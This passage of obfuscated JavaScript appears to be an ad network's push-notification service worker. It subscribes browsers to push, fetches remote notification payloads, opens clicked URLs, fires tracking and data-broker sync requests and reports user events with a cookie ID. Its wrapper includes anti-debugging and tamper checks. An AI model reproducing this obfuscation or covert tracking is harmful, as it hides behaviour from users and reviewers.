a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 